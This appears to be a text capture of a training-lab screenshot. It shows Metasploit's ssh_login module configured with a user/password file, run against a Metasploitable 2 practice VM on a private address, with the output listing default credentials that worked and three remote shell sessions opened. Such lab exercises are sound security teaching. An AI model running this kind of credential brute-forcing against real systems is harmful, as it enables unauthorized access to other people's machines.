 Shell No. 1
File Actions Edit View Help
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE /
.cache dev initrd.img lib32 lost+found opt run sys var
bin etc initrd.img.old lib64 media proc sbin tmp vmlinuz
boot home lib libx32 mnt root srv usr vmlinuz.old
msf6 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE /home/kali/Desktop/class-44/
README.md kali-msfconsole.desktop pass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE /home/kali/Desktop/class-44/
README.md kali-msfconsole.desktop pass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE /home/kali/Desktop/class-44/pass.txt
USERPASS_FILE ⇒ /home/kali/Desktop/class-44/pass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 10.0.2.21
RHOSTS ⇒ 10.0.2.21
msf6 auxiliary(scanner/ssh/ssh_login) > run
[+] 10.0.2.21:22 - Success: 'user:user' 'uid=1001(user) gid=1001(user) groups=1001(user) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:5
8:00 UTC 2008 i686 GNU/Linux '
[*] Command shell session 1 opened (10.0.2.27:41381 → 10.0.2.21:22) at 2022-02-15 12:36:48 -0500
[+] 10.0.2.21:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(di
p),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:
58:00 UTC 2008 i686 GNU/Linux '
[*] Command shell session 2 opened (10.0.2.27:42201 → 10.0.2.21:22) at 2022-02-15 12:36:59 -0500
[+] 10.0.2.21:22 - Success: 'postgres:postgres' 'uid=108(postgres) gid=117(postgres) groups=114(ssl-cert),117(postgres) Linux metasploitable 2.6.24-1
6-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] Command shell session 3 opened (10.0.2.27:44873 → 10.0.2.21:22) at 2022-02-15 12:37:10 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >